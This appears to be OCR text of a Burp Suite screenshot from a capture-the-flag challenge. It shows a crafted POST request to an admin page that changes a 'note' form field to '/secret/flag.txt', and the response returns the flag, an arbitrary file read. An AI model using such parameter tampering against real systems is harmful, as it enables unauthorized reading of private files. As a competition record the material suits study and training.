 1 ×
...
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex \n
1 POST /b39baab8d6970c154faea87446cdd9efe902822f/admin HTTP/1.1
2 Host: gamebox1.reply.it
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://gamebox1.reply.it
10 Connection: close
11 Referer: http://gamebox1.reply.it/b39baab8d6970c154faea87446cdd9efe902822f/admin
12 Cookie: access_token_cookie=
; session=
13 Upgrade-Insecure-Requests: 1
14
15 note=/secret/flag.txt
Search...
0 matches
Response
Pretty Raw Hex Render \n
45 <td>
46 <div>
47 <form method="POST" action="admin">
48 <select class="textbox" name="note">
49
50 <option class="textbox" value="campaign.txt" >
campaign.txt
</option>
51
52 <option class="textbox" value="player1.txt" >
player1.txt
</option>
53
54 <option class="textbox" value="player2.txt" >
player2.txt
</option>
55
56 </select>
57 <button class="submit" type="submit">
Load
</button>
58 </form>
59 <br>
60 <div>
61 <p class="text">
62
63 <br>
<code>
{FLG:Plz_d0nt_st34l_my_n0t3s}
</code>
64
65 </p>
66 </div>
67
68 </div>
69 </td>
70 </tr>
71
72
73
74 </table>
75
76 </div>
77 </body>
78 </html>
Search...
0 matches
Done